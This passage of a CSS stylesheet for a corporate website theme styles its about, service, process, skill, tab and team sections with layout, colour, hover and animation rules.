.corporate_about_area .em-service-inner {
    margin-bottom: 5px;
}
.about_right_bottom_inner .em-service-title h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
.about_right_bottom_inner .em-service-desc p {
    font-size: 23px;
    font-weight: 700;
	color: #030925;
}
.about_right_bottom_inner .all_icon_color i {
    width: 60px;
    height: 60px;
    line-height: 60px;
	background-color: #14b1bb;
	text-align: center;
    border-radius: 50%;
	font-size:25px;
	color:#fff;
	display:inline-block
}
.about_right_bottom_inner .em-service-icon i {
    margin: 0 15px 0 0;
}
.about_right_bottom_inner .text_box {
    margin-top: 25px;
}
/* ===== About Area CSS ===== */
.corporate02_about_area .single_image_area {
    margin-left: 0;
}
.icon-list-icon+.icon-list-text {
    align-self: center;
    padding-left: 5px;
}
.icon-list-icon i {
    color: #14b1bb;
    font-size: 22px;
}
.about_list_inner {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
    padding-right: 65px;
}
.margin_witr {
    margin-right: -20px;
}
.corporate02_about_area .witr_button_area {
    margin-top: 52px;
}
.corporate02_about_area .witr_section_title {
    padding-bottom: 15px;
}
/* ===== About Area CSS ===== */
.corporate3_about_area {
    padding: 100px 0 70px;
}
/* ===== About Area CSS ===== */
.cp4_about_area .single_image_area {
    margin-left: 15px;
    margin-right: 20px;
}
.cp4_about_area .witr_section_title {
    padding-bottom: 12px;
}
.cp4_about_area .about_right_bottom_inner {
    margin: 42px 0 0;
    padding: 20px 0 0;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD82;
}
.cp4_about_area .em-service-title h3 {
    color: #030925;
    font-family: "Livvic",Sans-serif;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 5px;
}
.cp4_about_area .em-service-desc a{
	color: #14b1bb;
    font-size: 18px;
    font-weight: 400;
}
.cp4_about_area .service_top_text img {
    width: 60px;
    height: 60px;
    margin-right: 15px;
    margin-top: -6px;
}
/* ===== About Area CSS ===== */
.cp5_about_area {
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #DDDDDD7D;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 100px 0 90px;
}
.about_middle_inner {
    display: flex;
}
.about_middle_inner .witr_s_flex {
    display: inherit;
}
.about_middle_inner .em-service-icon i {
    font-size: 40px;
    margin-bottom: 10px;
    display: inline-block;
}
.cp5_about_area .witr_section_title {
    padding-bottom: 28px;
}
.cp5_about_area .about_right_inner {
    padding-right: 21px;
}
.cp5_about_area  .em-service-inner {
    margin-bottom: 5px;
    padding-right: 35px;
}
.cp5_about_area .about_right_bottom_inner .text_box {
    margin-top: 12px;
}
.cp5_about_area .about_right_bottom_inner .em-service-title h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 5px 0 5px;
}
/* ===== About Area CSS ===== */
.cp6_about_area {
    padding: 100px 0 70px;
}
.cp6_about_area .about_right_inner {
    padding-right: 45px;
    padding-left: 34px;
    margin-bottom: 40px;
}
.cp6_about_area .em-service-desc p {
    margin-bottom: 0px;
}
.cp6_about_area .witr_button_area {
    margin-top: 55px;
}
.cp6_about_area .witr_s_flex {
    margin-bottom: 15px;
}
/* ===== About Area CSS ===== */
.cp7_about_area .witr_button_area {
    margin-top: 30px;
}
.cp7_about_area .skill_witr_inner {
    padding: 25px 60px 70px 0;
}
.cp7_about_area .witr_section_title {
    padding-bottom: 4px;
}
.cp7_about_area {
    padding: 100px 0 20px;
}
.cp7_about_area .witr_section_title_inner p {
    width:100% !important;
}
/* ===== About Area CSS ===== */
.cp8_about_area {
    padding: 110px 0 120px;
}
.cp8_about_area .about_right_inner .witr_section_title_inner p {
    margin-top: 10px;
}
.cp8_about_area .em-service2.sleft {
    border-style: solid;
    border-width: 0 0 0 2px;
    border-color: #14b1bb;
    padding: 18px 30px 15px;
    border-radius: 5px;
    width: 48%;
}
.cp8_about_area .em-service-icon i {
    color: #14b1bb;
	font-size: 20px;
}
.cp8_about_area .em-service-title h3, .cp8_about_area .em-service-title h3 a {
    padding: 0;
    font-size: 16px;
    font-weight: 600;
    transition: .5s;
    margin-bottom: 8px;
}
.cp8_about_area .all_icon_color i, .cp8_about_area .em-service2.sleft .em-service-icon {
    margin: -2px 5px 0 0;
}
.cp8_about_area .em-service2:hover {
    background-color: #14b1bb;
	color:#fff;
}
 .cp8_about_area .all_color_service:hover h3, .cp8_about_area .all_color_service:hover h3 a, .cp8_about_area .all_color_service:hover p, .cp8_about_area .all_color_service:hover i, .cp8_about_area .all_color_service:hover .service_list_op a {
    color: #fff;
}
.cp8_about_area .about_witr_list_inner {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}
.cp8_about_area .about_right_inner .witr_section_title {
    padding-bottom: 15px;
}
.cp8_about_area .witr_button_area {
    margin-top: 50px;
}
/* ===== About Area CSS ===== */
.cp9_about_area {
    padding: 100px 0 70px;
}
.cp9_about_area .departmentList ul li a, .cp9_about_area .departmentList ul li span {
    font-size: 18px;
    display: block;
    padding: 8px 7px;
    margin-bottom: 1px;
}
.cp9_about_area .all_list_color ul li a i, .cp9_about_area .all_list_color ul li span i {
    color: #14b1bb;
    font-size: 15px;
    text-align: center;
    margin: 0 4px 0 0;
}
.cp9_about_area .departmentList h3 {
    margin-bottom: 25px;
}
.cp9_about_area .witr_button_area {
    margin-top: 40px;
}
.cp9_about_area .about_right_inner {
    padding-right: 45px;
}
/* ===== About Area CSS ===== */
.cp11_about_area .em-service-inner {
    margin-bottom: 5px;
}
.cp11_about_area {
    padding: 130px 0 100px;
}
/* ===== animation About Area CSS ===== */
.cp_animation_about_area {
    padding: 120px 0 40px;
}
.cp_animation_about_area .skill_witr_inner {
    padding: 7px 60px 70px 0;
}
.cp_animation_about_area .witr_section_title_inner p {
    margin-top: 25px;
}
.cp_animation_about_area .witr_section_title {
    padding-bottom: 18px;
}
/* ===== 6. Service Area CSS ===== */
.em_service_area {
    background-image: url(../../images/corporate/service1-bg.jpg);
    padding: 90px 0px 80px;
    background-size: cover;
}
.em_service_area .witr_section_title_inner h2,
.em_service_area .witr_section_title_inner h1,
.em_service_area .witr_section_title_inner h3{
    color: #fff;
}
.em_service_area .witr_section_title {
    position: relative;
    padding-bottom: 45px;
}
.em_single_service {
    border-radius: 5px 5px 5px 5px;
    padding: 60px 35px 10px 35px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 9%);
    text-align: center;
    transition: .9s;
    margin-bottom: 20px;
    border-style: solid;
    border-width: 1px;
    border-color: #194b4e;
    padding: 55px 40px 20px;
}
.service_icon i {
    color: #fff;
    font-size: 55px;
    transform: rotate(0deg);
    transition: .5s;
}
.service_inner_content h3 {
    padding: 20px 0px 0px 0px;
}
.service_inner_content h3 a {
    transition: .5s;
    margin-top: 0;
    display: inline-block;
    color: #fff;
}
.service_inner_content p {
    padding: 10px 0px 30px 0px;
    transition: .5s;
    color: #fff;
}
.em_single_service:hover {
    background-color: transparent;
    background: #14b1bb;
}
.em_single_service:hover .service_icon i,
.em_single_service:hover .service_inner_content h3,
.em_single_service:hover .service_inner_content h3 a,
.em_single_service:hover .service_inner_content p{
	color:#fff;
}
.service_page_pricing {
    margin-top: -315px;
    padding-bottom: 80px;
}
 .witr_all_pd0 {
    padding: 0 !important;
}
/* ===== Service Area CSS ===== */
.corporate02_service_area {
    background: #f8f9f9;
    padding: 100px 0 80px;
}
.corporate02_service_area .witr_section_title {
    padding-bottom: 28px;
}
.corporate02_service_area .service-item h3 {
    padding: 21px 0 15px;
}
.corporate02_service_area .service-item {
    padding: 62px 25px 45px;
    border-radius: 5px;
    margin-bottom: 20px;
}
/* ===== Service Area CSS ===== */
.corporate3_service_area {
    background: #F8F9F99C;
    padding: 90px 0 80px;
}
.corporate3_service_area .witr_section_title {
    padding-bottom: 45px;
}
.corporate3_service_area .service-item{
	transition:.5s;
}
.corporate3_service_area .all_color_service {
    border-style: solid;
    border-width: 2px;
    border-color: #f8f9f9;
    padding: 60px 40px 50px;
}
.corporate3_service_area .service-item:hover {
    border: 2px solid #14b1bb;
    background-color: #fff;
}
.corporate3_service_area .service-item:hover .text_box i {
    color: #14b1bb;
}
.corporate3_service_area .service-item:hover .text_box h3 {
    color: #030925;
}
.corporate3_service_area .service-item:hover .text_box p {
    color: #616161;
}
/* ===== Service Area CSS ===== */
.cp5_service_area {
    background-image: url(../../images/corporate/service-bg.png);
    padding: 165px 0 190px;
}
.cp5_service_area .em_single_service {
    background: #197B8282;
    border: none;
}
.cp5_service_area .em_single_service {
    box-shadow:none;
}
.cp5_service_area .em_single_service:hover {
    background-image: url(../../images/corporate/service-hover.png);
    background-position: center left;
    background-repeat: no-repeat;
    background-size: cover;
}
.cp8_service_area {
    background: none;
    padding: 0;
    margin-top: -168px;
}
.cp8_service_area .witr_section_title {
    padding-bottom: 40px;
}
.cp8_video_page {
    margin-top: 100px;
}
/* ===== Service Area CSS ===== */
.cp9_service_area {
    background: none;
    padding: 100px 0 72px;
}
.witr_service_10 .serIcon i {
    line-height: 1;
	color: #14b1bb;
    font-size: 55px;
}
.detail_SS h3 {
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 8px;
}
.service_list_op ul {
    display: table-cell;
    padding: 0;
}
.service_list_op ul li i {
    color: #14b1bb;
}
.service_list_op ul i {
    margin-right: 15px;
}
.service_list_op ul li {
    list-style: none;
    margin-bottom: 7px;
}
.witr_service_10 .service-btn a {
    padding: 12px 30px;
    margin-top: 25px;
    border: none;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 5%);
    background-color: #00000000;
    border-style: none;
    color: #14b1bb;
}
.witr_service_10 .service-btn a:hover{
	background-color: #14b1bb;
	color:#fff;
}
.witr_service_10 {
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
    padding: 40px 30px 50px;
    position: relative;
    margin-bottom: 20px;
}
.witr_service_10:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 3px;
    height: 0%;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_service_10:before {
    background: #14b1bb;
}
.witr_service_10:hover:before {
    height: 40%;
}
/* ===== Service Area CSS ===== */
.cp10_service_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 112px 0 90px;
}
.cp10_service_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_service_11 {
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
    padding: 0;
    margin-bottom: 30px;
}
.service_top_image {
    position: relative;
}
.wirt_detail_texti {
    padding: 15px 30px 10px;
    text-align: left;
	background: #14b1bb;
}
.wirt_detail_icon {
    float: left;
    margin-right: 8px;
}
.wirt_detail_icon i {
    font-size: 45px;
	color: #fff;
}
.wirt_detail_title {
    overflow: hidden;
}
.wirt_detail_icon i, .wirt_detail_title h2, .wirt_detail_title h3, .wirt_detail_title h3 a {
    color: #fff;
}
.wirt_detail_title h2 {
    font-size: 17px;
}
.wirt_detail_content {
    padding: 25px 30px 20px;
}
.witr_service_11 .service_list_op {
    margin-bottom: 15px;
}
.service_list_op ul {
    display: table-cell;
    padding: 0;
}
.service_list_op ul li {
    list-style: none;
    margin-bottom: 7px;
}
.service_list_op ul i {
    margin-right: 15px;
}
.service-btn {
    position: relative;
}
.witr_11_btn.witr_sbtn_s8 a {
    border-radius: 30px;
    bottom: 0;
    left: 0;
    transform: scaleX(0);
    transform-origin: left;
    opacity: 0;
    z-index: 99;
    transition: 1s;
}
.Screenshots .dnSlide-main .dnSlide-btn, .pluse_btn_slick span, .witr_11_btn.witr_sbtn_s8 a, .witr_sbtn_s8 a i {
    background: #14b1bb;
	color: #fff;
}
.pluse_btn_slick {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    -webkit-transition: 1s;
    transition: 1s;
}
.pluse_btn_slick span {
    font-size: 17px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
}
.wirt_detail_content {
    padding: 25px 30px 20px;
}
.wirt_detail_title h3 a:hover {
    color: #222;
}
.witr_service_11:hover .witr_11_btn.witr_sbtn_s8 a {
    opacity: 1;
    transform: scaleX(1);
}
.witr_sbtn_s8 a {
    padding: 12px 30px;
    position: relative;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    text-align: center;
}
/* ===== Service Area CSS ===== */
.cp_animation_service_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 110px 0 100px;
}
.cp_animation_service_area .witr_animate_content h1 {
    font-size: 40px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px;
}
.cp_animation_service_area .witr_animate_content h1 span {
    -webkit-text-stroke-color: #14b1bb;
    -webkit-text-fill-color: #14b1bb;
    -webkit-text-stroke-width: 0px;
}
.cp_animation_service_area .cd-headline.clip span {
    padding: 0;
    display: inline-block;
    margin: 0 auto;
}
.cp_animation_service_area .witr_section_title {
    padding-bottom: 0;
}
.service_overflow_inherit.witr_service2 {
    overflow: inherit;
    margin-bottom: 20px;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
	position:relative;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.wbutton_top_service_icon {
    position: absolute;
    top: 10px;
    right: 76px;
}
.wbutton_top_service_icon a{
	font-size:25px;	
	position: relative;
	z-index: 1;
}
.wbutton_top_service_icon a::before {
    content: '';
    position: absolute;
    height: 130px;
    width: 130px;
    background: #fff;
    right: -58px;
    z-index: -1;
    transform: rotate(-45deg);
    top: -88px;
    border-radius: 0px 50px;
    transition: .5s;
}
.witr_service2:hover .wbutton_top_service_icon a{
    color: #fff;
}
/* witr_service2_icon_bottom */
.witr_servicetwo_text {
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 9%);
    padding: 57px 30px 30px;
    position: relative;
    background: #fff;
    z-index: 1;
}
.witr_servicetwo_text::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
	transition:.5s;
	background: #222429;
	height: 0;
}
.witr_service2:hover .witr_servicetwo_text::before {
    bottom: 0;
    height: 100%;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
    background: url(https://themexbd.com/htmlpv/poket/assets/images/corporate/service-shape-hover.png) no-repeat bottom right;
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.witr_service2:hover .witr_servicetwo_text::after {
	opacity:1;
}
.witr_servicetwo_text h3{
	margin-bottom:10px;
}
.witr_servicetwo_text h3,
.witr_servicetwo_text h3 a,
.witr_servicetwo_text p,
.witr_servicetwo_text a{
	transition:.5s;
}
.witr_service2:hover .witr_servicetwo_text h3,
.witr_service2:hover .witr_servicetwo_text h3 a,
.witr_service2:hover .witr_servicetwo_text p,
.witr_service2:hover .witr_servicetwo_text a{
	color:#fff;
}
.witr_service2_icon_bottom {
    position: absolute;
    padding: 17px 35px 17px 23px;
    top: -35px;
    left: 30px;
    filter: drop-shadow(0px 0px 35px rgba(0,0,0,.08));
    z-index: 1;
	line-height: 1;
}
.witr_service2_icon_bottom::before {
    content: '';
    position: absolute;
    background: #fff;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    clip-path: polygon(0 1%, 85% 0, 100% 100%, 0% 100%);
    border-radius: 10px 26px 10px 10px;
    transition: .5s;
	z-index: 1;	
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
}
.witr_service2:hover .witr_service2_icon_bottom i{
    color: #fff;	
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
    color: #ff3d00;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
    background: url(../../images/corporate/service-shape-hover2.png) no-repeat bottom right;
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.wbutton_top_service_icon a, .witr_service2_icon_bottom i, .witr_service_10 .service-btn a, .witr_servicetwo_text a {
    color: #14b1bb;
}
.poly_text_box:hover .service_icon_box::before, .wirt_detailb_icon i:hover, .witr_service2:hover .wbutton_top_service_icon a::before, .witr_service2:hover .witr_service2_icon_bottom::before {
    background: #14b1bb;
}

/* ===== 7. Process Area CSS ===== */
.corporate_process_area {
    padding: 0 0px 50px;
}
.corporate_process_area .sub-item h3 {
    margin: 15px 0 10px;
}
.corporate_process_area .all_feature_color p {
    padding: 0 48px;
}
.corporate_process_area .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.witr_feature_13 {
    margin-bottom: 40px;
}
/* ===== Process Area CSS ===== */
.corporate2_process_area {
    padding: 90px 0 50px;
}
.corporate2_process_area .witr_feature_13 .sub-item i {
    position: relative;
    height: 95px;
    width: 95px;
    line-height: 95px;
    color: #fff;
    background: #14b1bb;
    display: inline-block;
    border-radius: 100%;
    font-size: 30px;
}
.corporate2_process_area .witr_feature_13.sub-border-2:hover .sub-item i {
    background: #0a0a0a;
}
/* ===== Process Area CSS ===== */
.cp6_process_area {
    padding: 92px 0 45px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #DDDDDDA1;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
}
/* ===== Process Area CSS ===== */
.cp9_process_area {
    padding: 0 0px 60px;
}
.cp9_process_area .sub-item {
    padding: 60px 0 30px;
    border-style: solid;
    border-width: 1px;
    border-color: #14B1BB40;
    border-radius: 5px;
	transition:.5s;
}
.cp9_process_area .sub-item:hover {
    border-style: solid;
    border-color: #14b1bb;
}
/* ===== 8. Skill Area CSS ===== */
.corporate_skill_area{
	background-image:url(../../images/corporate/skill-bg.jpg);
	background-position: center center;
    background-size: cover;
}
.corporate_skill_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_title2 {
    margin-bottom: -5px;
}
.skill_witr_inner {
    padding: 90px 25px 70px 0;
}
.witr_single_progress {
    overflow: hidden;
    margin-bottom: 20px;
}
.progress {
    display: flex;
    height: 6px;
    background-color: #e9ecef;
}
.progress-bar {
    background:#14b1bb;
}
.witr_progress-style2 .progress-bar {
    position: relative;
    text-align: left;
    line-height: 4px;
    border-radius: 0;
    box-shadow: none;
}
.witr_progress-style2 {
    overflow: visible;
    position: relative;
    margin-top: 7px;
    box-shadow: none;
    background: #e9ecef;
    border-radius: 30px;
    margin-bottom: 10px;
}
.witr_progress-style2 + .witr_progress-style2 {
	margin-top: 60px;
}
.witr_progress-style2 .progress-bar {
    position: relative;
    text-align: left;
    border-radius: 7px;
    line-height: 25px;
    box-shadow: none;
    height: 6px;
}
.witr_title6 .witr_label {
	left: 2px;
	top: 8px;
	color: #272727;
	font-size: 16px;
	font-weight: 600;
}
.witr_progress-style2 .witr_percent {
    position: absolute;
    right: 0;
    font-weight: 700;
    font-size: 16px;
    top: -28px;
}
.witr_progress-style2 .witr_percent {
    color: #272727;
}
.witr_title6 {
    margin-top: 20px;
}
 .witr_label {
    color: #030925;
}
.witr_title2 .witr_label {
    font-size: 17px;
    font-weight: 700;
}
/* ===== Skill Area CSS ===== */
.corporate2_skill_area {
    background-image: url(../../images/corporate/skill-bg-11.jpg);
}
/* ===== Skill Area CSS ===== */
.corporate3_skill_area {
    background-image: none;
}
.corporate3_skill_area .single_image_area {
    margin-bottom: 0;
}
.corporate3_skill_area .skill_witr_inner {
    padding: 90px 25px 70px 0;
    box-shadow: 0px 0px 73px 0px rgb(0 0 0 / 7%);
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 100px 50px 74px 40px;
    background: #fff;
    border-radius: 10px 0 0 10px;
    margin-left: 30px;
}
.corporate3_skill_area .single_image_area {
    margin-left: 0;
}
/* ===== Skill Area CSS ===== */
.cp5_skill_area {
    background-image: none;
    padding: 100px 0 70px;
    background: #f8f9f9;
}
.cp5_skill_area .single_image_area {
    margin-left: 5px;
    margin-right: 20px;
}
.cp5_skill_area  .skill_witr_inner {
    padding: 28px 70px 0px 0;
}
/* ===== Skill Area CSS ===== */
.cp9_skill_area {
    padding: 100px 0 0;
}
.cp9_skill_area {
    background-image: none;
}
.cp9_skill_area .skill_witr_inner {
    padding: 0 0 0 25px;
}
.cp9_skill_area .witr_button_area {
    margin-top: 45px;
}
.cp9_skill_area .witr_section_title {
    padding-bottom: 10px;
}
/* ===== Skill Area CSS ===== */
.cp10_skill_area {
    padding: 120px 0 90px;
}
/* ===== 9. Tab Area CSS ===== */
.corporate_tab_area {
    padding: 90px 0 100px;
}
.corporate_tab_area .single_image_area {
    margin-left: 5px;
	position:relative;
}
.corporate_tab_area .witr_section_title {
    padding-bottom: 15px;
}
 .tab_left_content_inner .witr_section_title_inner h3{
	font-size:35px;
}
.witr_widget_list {
    margin-bottom: 25px;
}
.corporate_tab_area .witr_section_title_inner p {
    margin-top: 28px;
}
.witr_taba_style1 .nav-tabs .nav-link {
    border: 0;
    border-radius: 5px;
    font-size: 22px;
    padding: 36px 70px;
    position: relative;
    box-shadow: 0 0 25px 2px rgba(196,206,213,.2);
    -webkit-transition: .5s;
    transition: .5s;
    color: #030925;
}
.witr_adv_tab_menu {
    border-style: default;
    padding: 15px 0 70px;
}
.nav-tabs {
    border-bottom: none;
    justify-content: space-between;
}
.witr_taba_style1 .nav-tabs .nav-link {
    background: #fff;
}
 .nav-tabs i {
    color: #14b1bb;
    font-size: 30px;
}
.witr_taba_style1 .nav-tabs span {
    display: block;
    float: left;
    margin: 0 15px;
}
.nav-tabs .nav-link:hover, .witr_taba_style1 .nav-tabs .nav-item.show .nav-link, .witr_taba_style1 .nav-tabs .nav-link.active {
    background: #14b1bb;
}
 .nav-tabs .nav-link.active, .nav-tabs .active i {
    color: #fff;
}
 .nav-tabs .nav-link:hover, .nav-tabs .nav-item:hover i {
    color: #fff;
}
.witr_adv_tab_content {
    border-style: solid;
    border-width: 1px;
    border-color: #f2f2f2;
    padding: 60px 38px 60px 40px;
}
.border_radius .single_image img {
    border-radius: 10px;
    transition: .5s;
}
.witr_adv_tab_area {
    padding: 0 35px 0;
}
.witr_widget_list i {
    color: #14b1bb;
    font-size: 22px;
	background:none;
}
.witr_list_icon {
    margin: 0 9px 2px 0;
    padding: 0;
}
.witr_widget_list ul li, .witr_widget_list ul li a {
    list-style: none;
    display: -ms-flexbox;
    display: flex;
    align-items: baseline;
}
/* video button css */
 .tx_svd_icon {
    font-size: 25px;
    background-color: #14b1bb;
}
.witr_swiper_area .tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    border-radius: 100%;
    display: inline-block;
    text-align: center;
    -webkit-animation: witr-shadow 1s linear infinite;
    animation: witr-shadow 1s linear infinite;
    -webkit-transition: .5s;
}
@-webkit-keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}
 .tx_svd_icon i {
    color: #FFFFFF;
}
.witr_swiper_area .text-left .slider_vd_icon {
    right: 333px;
    top: 319px;
}
.witr_all_color_v, .witr_videobg_image:before {
    background-image: url("../../images/corporate/tab-thumb1.jpg");
    background-position: center center;
    background-size: cover;
}
 .witr_all_color_v {
    padding: 170px 0;
	width:100%;
}
/* ===== Tab Area CSS ===== */
.corporate3_tab_area{
	background-image: url(../../images/corporate/tab-bg-12.jpg);
    background-position: center center;
    background-size: cover;
}  
.corporate3_tab_area .tx_svd_icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
} 
.corporate3_tab_area .witr_section_title {
    padding-bottom: 35px;
}
.corporate3_tab_area .witr_section_title_inner h2, .corporate3_tab_area .witr_section_title_inner h1, .corporate3_tab_area .witr_section_title_inner h3 {
    color: #fff;
}
.corporate3_tab_area .nav-tabs .nav-link {
    color: #fff;
    background-color: #50515180;
    border-style: default;
    box-shadow: 0px 0px 70px 0px rgba(0,0,0,.14);
}
.corporate3_tab_area .nav-tabs i {
    color: #fff;
    font-size: 30px;
}
.corporate3_tab_area .witr_section_title_inner p {
    color:#fff;
}
.corporate3_tab_area .witr_widget_list span {
    color: #fff;
}
.corporate3_tab_area .witr_widget_list i {
    color: #fff;
}
.corporate3_tab_area .tab_left_content_inner .witr_section_title {
    padding-bottom: 20px;
}
.corporate3_tab_area .witr_adv_tab_content {
    border-style: solid;
    border-width: 1px;
    border-color: #444443;
}
/* ===== Tab Area CSS ===== */
.cp4_tab_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD91;
}
/* ===== Tab Area CSS ===== */
.cp7_tab_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 110px 0 40px;
}
.cp7_tab_area .witr_adv_tab_content {
    padding: 60px 10px 60px 10px;
}
.cp7_tab_area .witr_adv_tab_content {
    border:none;
}
.cp7_tab_area .witr_section_title {
    padding-bottom: 37px;
}
.cp7_tab_area .nav-tabs .nav-link {
    padding: 24px 57px;
}
.cp7_tab_area .witr_taba_style1 .nav-tabs .nav-link {
    margin-right: 15px;
}
.cp7_tab_area .nav-tabs {
    border-bottom: none;
    justify-content: center;
}
.cp7_tab_area .corporate02_service_area {
    background: none;
    padding: 0px 0 0px;
}
.cp7_tab_area .service-item {
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
	padding: 62px 33px 45px;
}
.cp7_tab_area .witr_adv_tab_area {
    padding: 0 0px 0;
}
.cp7_tab_area .witr_adv_tab_menu {
    border-style: default;
    padding: 15px 0 5px;
}
.witr_sstyle_9 .text_box i {
    display: inline-block;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 50%;
    line-height: 80px;
    font-size: 30px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
	background: #14b1bb;
	color:#fff;
}
.witr_sstyle_9:hover .text_box i {
    background: #fff;
	color: #14b1bb;
}
.witr_sstyle_9 {
    position: relative;
    z-index: 1;
    transition: .5s;
}
.witr_sstyle_9:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    content: "";
    z-index: -1;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_sstyle_9:before {
    background: #14b1bb;
}
.witr_sstyle_9:hover:before {
    width: 100%;
    height: 100%;
    border-radius: 0;
	
}
.cp7_tab_area .witr_sstyle_9.service-item:hover {
    background-color:transparent;
}
.witr_sstyle_9 .text_box  h3:hover {
    color: #0a0a0a;
}
/* ===== 10. Team Area CSS ===== */
.corporate_team_area {
    padding: 90px 0px 180px;
    background-image: url(../../images/corporate/team-bg.jpg);
    background-size: cover;
}
.corporate_team_area .witr_team_content15 {
    padding: 6px 30px 22px;
}
.corporate_team_area .witr_section_title_inner p {
    width: 60%;
    margin-right: auto;
    margin-left: auto;
}
.corporate_team_area .witr_section_title_inner h1, .corporate_team_area .witr_section_title_inner h2, .corporate_team_area .witr_section_title_inner h3, .corporate_team_area .witr_section_title_inner p {
    color:#fff;
}
.team_single_pic {
    overflow: hidden;
}
.team_single_pic img{
	width:100%;
}
.witr_single_team_s {
    text-align: center;
    background: #14b1bb;
    padding: 15px 0;
}
.witr_single_team_s  a{
    text-align: center;
    font-size: 20px;
    margin: 0 7px;
    color: #fff;	
}
.witr_single_team_s  a:hover{
    color: #272727;
}
.team_single_content{}
.team_single_content h3{
	font-size: 40px;	
}
.team_single_title {
    margin-bottom: 15px;
}
.team_single_title h2 {
    margin:0;
	font-size: 27px;	
}
.team_single_title h1 {
	font-size: 17px;
	color:#14b1bb;	
}
.single_team_list ul li i,
.single_team_list ul li a i{
    font-size: 19px;
    color: #fff;
    background: #14b1bb;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 5px;
    text-align: center;
    transition: .5s;
    display: inline-block;
	margin-right: 10px;
    margin-bottom: 10px;
}
.single_team_list ul li i:hover,
.single_team_list ul li a i:hover{
    background:#272727;	
}
.team_single_btn{
    margin-top: 30px;	
}
.team_single_btn a{
	background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 12px 30px;
    transition: .5s;
    font-weight: 700;	
}
.team_single_btn a:hover{
	background: #fe688b;	
}
.team_top_icon {
    position: absolute;
    bottom: -250px;
    right: 20px;
    -webkit-transition: .5s;
    transition: .5s;
}
.template-home-wrapper ul {
    margin-bottom: 0;
}
.team_top_icon ul li {
    list-style: none;
}
 .all_team_s_color a, .witr_team_top ul li a, .team_top_icon ul li a {
    margin: 0 0 5px;
}
.team_bottom_icon a, .team_top_icon ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    border-radius: 5px;
    font-size: 14px;
    -webkit-transition: .5s;
    transition: .5s;
}
.team_bottom_icon a, .team_top_icon ul li a {
    background: #14b1bb;
}
.team_bottom_icon a, .team_o_icons ul li a:hover, .team_top_icon ul li a {
    color: #fff;
}
.witr_team_content15 {
    padding: 22px 30px;
    text-align: center;
    box-shadow: 0 0 30px 0 rgba(42,67,113,.15);
}
.post_team_icon_8 ul li a, .witr_team_content15 {
    background: #fff;
}
.all_color_team span {
    color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.team_bottom_icon {
    position: absolute;
    bottom: 25px;
